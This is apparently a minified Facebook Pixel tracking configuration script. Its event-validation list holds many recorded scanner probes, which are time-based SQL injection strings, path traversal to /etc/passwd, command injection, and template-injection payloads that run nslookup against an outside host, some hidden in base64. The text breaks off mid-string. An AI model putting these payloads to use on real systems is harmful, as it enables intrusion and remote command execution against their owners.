return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("841178052635402", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("841178052635402", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("841178052635402", "IWLParameters", true);
fbq.set("iwlExtractors", "841178052635402", []);
config.set("841178052635402", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("841178052635402", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("841178052635402", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("841178052635402", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("841178052635402", "ProhibitedSources", true);
config.set("841178052635402", "unwantedData", {"blacklisted_keys":{"Search":{"cd":[],"url":["dobMonth","firstname","lastname","last_name","dobYear"]},"AddToCart":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"SAImpressions":{"cd":[],"url":["lat","utm_email"]},"PageView":{"cd":["utm_loc"],"url":["lastname","dobMonth","last_name","dobYear","firstname"]},"InternalClick":{"cd":[],"url":["firstname","lastname","target_url","text"]},"WatchVideo":{"cd":[],"url":["firstname","lastname"]},"OutboundClick":{"cd":[],"url":["firstname","lastname","target_url"]},"ViewContent":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"ViewCategory":{"cd":[],"url":["dobMonth","dobYear","last_name","firstname","lastname"]},"Funnel Type":{"cd":[],"url":["firstname","lastname"]}},"sensitive_keys":{"SAImpressions":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("841178052635402", "UnwantedData", true);
config.set("841178052635402", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("841178052635402", "IABPCMAEBridge", true);
config.set("841178052635402", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("841178052635402", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("841178052635402", "ESTRuleEngine", true);
fbq.set("estRules", "841178052635402", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"register now"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"4096345627305957"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"keep watching"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"778294407924522"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"send me the course"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"766688765810220"}]);
config.set("841178052635402", "eventValidation", {"unverifiedEventNames":["InternalClick\\'\\\"\\\\(","InternalClick\u9388\\'\\\"\\\\(","InternalClick\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1225091833\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1161784268\\')))","InternalClick\/**\/and\/**\/cast(md5(\\'1468970203\\')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1900970924)))","InternalClick\\'and(select\\'1\\'from\/**\/cast(md5(1734234203)as\/**\/int))>\\'0","InternalClick\\\"and\/**\/extractvalue(1,concat(char(126),md5(1781338028)))and\\\"","InternalClick\\'and\/**\/extractvalue(1,concat(char(126),md5(1081369946)))and\\'","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'w\\',3)=\\'w","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'u\\',0)=\\'u","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","InternalClick\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","InternalClick\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","InternalClick\\\"and\\\"n\\\"=\\\"m","InternalClick\\\"and\\\"g\\\"=\\\"g","InternalClick\\'and\\'g\\'=\\'v","InternalClick\\'and\\'r\\'=\\'r","PageView'and'k'='k","PageView\"and\"d\"=\"d","PageView\"and\"h\"=\"e","PageView'and'g'='w","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('s',0)='s","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',0)='n","PageView'and'p'='p","PageView\"and\"f\"=\"f","PageView'and'q'='t","PageView\"and\"c\"=\"d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',2)='x","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1114202776)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1579019147)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1894797519')))","extractvalue(1,concat(char(126),md5(1767014894)))","PageView\/**\/and\/**\/cast(md5('1092411238')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1739924561)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1303273750')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","InternalClick\"and\"l\"=\"c","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1959946996')))","InternalClick\"and\"c\"=\"c","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1656230260')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","InternalClick'and(select'1'from\/**\/cast(md5(1774871883)as\/**\/int))>'0","InternalClick\/**\/and\/**\/cast(md5('1518455221')as\/**\/int)>0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954083187)))and'","InternalClick'and'e'='e","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1648876881)))and\"","extractvalue(1,concat(char(126),md5(1383508359)))","InternalClick'and'g'='z","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1177156015')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',2)='n","PageView'and'g'='g","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","extractvalue(1,concat(char(126),md5(1804161471)))","PageView\"and\"p\"=\"p","PageView\"and\"f\"=\"e","PageView'and(select'1'from\/**\/cast(md5(1547848006)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1409747010)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1011150040')))","PageView'and'm'='u","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1611489055)))and\"","PageView\/**\/and\/**\/cast(md5('1031942498')as\/**\/int)>0","InternalClick'and'w'='w","InternalClick\"and\"u\"=\"o","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('a',2)='a","InternalClick'and'g'='x","InternalClick\"and\"v\"=\"v","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and\"u\"=\"u","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1696776376)))and'","PageView\"and\"h\"=\"x","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1849147581')))","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","extractvalue(1,concat(char(126),md5(1874350688)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1128887064')))>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'and'r'='r","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView\/**\/and\/**\/cast(md5('1871492039')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1445195200)as\/**\/int))>'0","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'r'='s","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1897361838)))and\"","InternalClick\/**\/and\/**\/cast(md5('1931509029')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1901562858)))","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1912544255')))>'0","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1713260100)))and\"","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954550446)))and'","InternalClick'and(select'1'from\/**\/cast(md5(1312904369)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1702881858')))","extractvalue(1,concat(char(126),md5(1678859416)))","PageView'\"\\(","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1800305903)))and'","PageView'and(select'1'from\/**\/cast(md5(1277757061)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1284682566')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1579948293')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1659529737')))>'0","PageView\u9388'\"\\(","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1201243684)))and\"","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:2","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1718628164)))and\"","InternalClick'\"\\(","InternalClick'and(select'1'from\/**\/cast(md5(1510031342)as\/**\/int))>'0","InternalClick\u9388'\"\\(","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1770914496')))","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('e',0)='e","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('z',2)='z","extractvalue(1,concat(char(126),md5(1847433482)))","InternalClick\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","InternalClick\/**\/and\/**\/cast(md5('1735054775')as\/**\/int)>0","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1666335154')))>'0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1443841374)))and'","InternalClick'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","InternalClick'and'o'='o","InternalClick'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:0","InternalClick\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","InternalClick'and'o'='z","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","InternalClick\"and\"t\"=\"m","InternalClick\"and\"r\"=\"r","PageView\\'\\\"\\\\(","PageView\u9388\\'\\\"\\\\(","PageView\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1510672373\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1558355051\\')))","PageView\/**\/and\/**\/cast(md5(\\'1234473911\\')as\/**\/int)>0","PageView\\'and(select\\'1\\'from\/**\/cast(md5(1333791136)as\/**\/int))>\\'0","extractvalue(1,concat(char(126),md5(1697343158)))","PageView\\\"and\/**\/extractvalue(1,concat(char(126),md5(1723627291)))and\\\"","PageView\\'and\/**\/extractvalue(1,concat(char(126),md5(1465151514)))and\\'","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'a\\',3)=\\'a","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'b\\',0)=\\'b","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","PageView\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","PageView\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","PageView\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","PageView\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","PageView\\\"and\\\"f\\\"=\\\"h","PageView\\\"and\\\"s\\\"=\\\"s","PageView\\'and\\'i\\'=\\'o","PageView\\'and\\'h\\'=\\'h","\u0040\u0040tnxL0","InternalClickKnKhWSsA\\')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","InternalClickaHiCT4Il\\') OR 266=(SELECT 266 FROM PG_SLEEP(15))--","InternalClickceKcWota\\' OR 462=(SELECT 462 FROM PG_SLEEP(15))--","InternalClick7LGMAGmh\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040VSkCy","InternalClickc52ZuQYI\\')) OR 83=(SELECT 83 FROM PG_SLEEP(15))--","InternalClicka1hCa2JZ\\') OR 836=(SELECT 836 FROM PG_SLEEP(15))--","InternalClickMyeceSWc\\' OR 608=(SELECT 608 FROM PG_SLEEP(15))--","InternalClickRZfoqUjw\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040ABQIe","PageViewLUvHaboU\\')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXRWlnVxV\\') OR 339=(SELECT 339 FROM PG_SLEEP(15))--","PageViewWOnbo290\\' OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageView49e47CTK\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004015ibd","PageViewX6G0u1zI\\')) OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageViewohw0vAfc\\') OR 843=(SELECT 843 FROM PG_SLEEP(15))--","PageViewVhbaiAzw\\' OR 343=(SELECT 343 FROM PG_SLEEP(15))--","PageViewiuvlj8EL\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040v5Bnn","FormRLiG3gKI\\')) OR 149=(SELECT 149 FROM PG_SLEEP(15))--","FormBs4YVgQj\\') OR 103=(SELECT 103 FROM PG_SLEEP(15))--","FormYK5qfe4M\\' OR 205=(SELECT 205 FROM PG_SLEEP(15))--","Formhddbsaqx\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040JERRY","Form8w2K1ahD\\')) OR 874=(SELECT 874 FROM PG_SLEEP(15))--","FormyXC71CAI\\') OR 565=(SELECT 565 FROM PG_SLEEP(15))--","Form7cSBQqBT\\' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","FormfV3roA5G\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040sbqIn","\u0040\u0040TglLx","\u0040\u0040PNqTc","InternalClickhUe17SRa\\')) OR 788=(SELECT 788 FROM PG_SLEEP(15))--","InternalClickhlYhITi3\\')) OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewBMWftpoL\\')) OR 489=(SELECT 489 FROM PG_SLEEP(15))--","InternalClickTuwroRCn\\') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","InternalClickzcYfpczI\\') OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViews1QoSUPQ\\') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","InternalClick647FtbXC\\' OR 390=(SELECT 390 FROM PG_SLEEP(15))--","InternalClickofAZI8F8\\' OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewlEHnaMyh\\' OR 650=(SELECT 650 FROM PG_SLEEP(15))--","InternalClick0jJqOCM5\\'; waitfor delay \\'0:0:15\\' --","InternalClickH1dLgrb3\\'; waitfor delay \\'0:0:15\\' --","PageView9p0wAmd6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040F5qTM","OutboundClickISdXQdOu\\')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","OutboundClickgulwBceT\\') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","OutboundClickCT4gy1GL\\' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","OutboundClicknkavTLKy\\'; waitfor delay \\'0:0:15\\' --","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGgyaGt1ZXJxZGZnNm1ocnZhb2tmMnNoMGN6NTVxZG94eS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHUxcG1xanVkemg0Ymd6ZjJ0M3Y2cnBtaHVqLXhwdnNjOC5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbcj6sccu4uhvoo7m1r-dgzuzvgbb0y\\\".concat \\\"que.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypph06wreo9is0ljzvgox01st2pqyauzx\\\".concat \\\"qis.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppphfujnxhs8l4ybwgvh0n655nplnw7y\\\"+\\\"ar8.r87.me\\\") }","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgq-skgwy-wwrwwscnm_vkuai_vs2ir\\\"+\\\"vcq.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDUtbnlqdmhfcGlfN2dydWs4dXhlNW52Zm8tc3FnLWF4aS5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDlqay1nbW5tbGJoYXZ3aW1lZXNpcW9wcGdtMXdjd214bS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDNmbXM5MmJ5a3dwaWd1ZzNsdmpzY3Yteno5aWFqaWZsMC5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5bm1weWF5b3M0Z3JnYmNway1oNmQ3dnpvZXV0d2F4cS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppq_og6xd1ioumshxt6p7dmglos44l_b\\\"~\\\"a8c.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypphdkuktchiizereellj2-drf4nihjtx\\\"~\\\"fvu.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp6glm-dgzb6lrjov7lvnz9_isds5nac\\\".\\\"fpo.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppnjwvij6mstcscs-o956t09qtuyp76t\\\".\\\"ydi.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNyaWZwamF5OHVkX2ZkYW1fanFhbWJ0ZXNjbTFyN2ZpZS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpwOGRodDF6cXZ3Ml81aHJ5N2ozcG5ubXY0c2xob3Y4OC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpkamt3eXZ1YWIzbzE2ZjljbThxOXl0Ynh3c3d1bmpqbS5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHUybXB6cWRwNmQ1b21vM3R3ZW04eWZncnh4Z3didXRrZy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHNoc3E1am5mX3BwbGYtb3dnejZxbGM3LWVlM2FhcGd2cS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJ4dXcwanNtMGphaTQzYnpiaXo2dWpwZHlxd2dpaXFocy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppur-61rukyfththpygv4e6ywlkcourw\\\"ghw.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppx1ojmfg0qkxr3f08gfm77kihiadwfd\\\"3mo.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppxkdyksbb3865cdbppa2krznqml_osg\\\"\\\"k5s.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjypprnjkwkmjxm7gdv9m5whbpc10ldmpgy\\\"\\\"xtc.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4qyvtjx-i8awo75exleeaqxu-uma0k\\\"\\\"8eq.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg4mlgifsgkg3uztq-ue4k-w39bop58\\\"\\\"yhg.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppgwinz0prvw7yyd1hlcjujtsldtfft-\\\"\\\"ju0.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppko6w90cdfssi5cejs56sitfgdenshe\\\"\\\"pqe.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppkt0e3tkhw4tpxge07ktnd5lcahw_4e\\\"\\\"2n0.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzvdqzzjpjwz3wyltsw1qbxhh1vqqvq\\\"\\\"eua.r87.me\\\"","&nslookup 